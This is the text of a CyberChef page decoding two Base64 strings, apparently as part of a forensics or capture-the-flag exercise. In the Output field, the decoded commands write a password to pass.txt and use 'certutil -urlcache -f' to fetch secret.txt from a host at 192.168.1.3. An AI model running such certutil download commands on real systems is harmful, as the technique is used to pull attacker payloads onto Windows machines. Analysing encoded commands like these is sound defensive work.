 Download CyberChef
Last build: 6 months ago
Options
About / Support
Operations
base
To Base
From Base
To Base32
To Base45
To Base58
To Base62
To Base64
To Base85
To Base92
From Base32
From Base45
From Base58
From Base62
From Base64
From Base85
From Base92
Show Base64 offsets
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
ZWNobyBUaDE1XzExMTExMTExc19wUEBzc3Nzc3cwMDByZCEhIT5wYXNzLnR4dA==
Y2VydHV0aWwgLXVybGNhY2hlIC1mICJodHRwOi8vMTkyLjE2OC4xLjM6ODAxL3NlY3JldC50eHQi
ABC 141 2 Raw Bytes LF
Output
echo Th15_11111111s_pP@sssssw000rd!!!>pass.txtcertutil -urlcache -f "http://192.168.1.3:801/secret.txt"
ABC 103 1 1ms Raw Bytes LF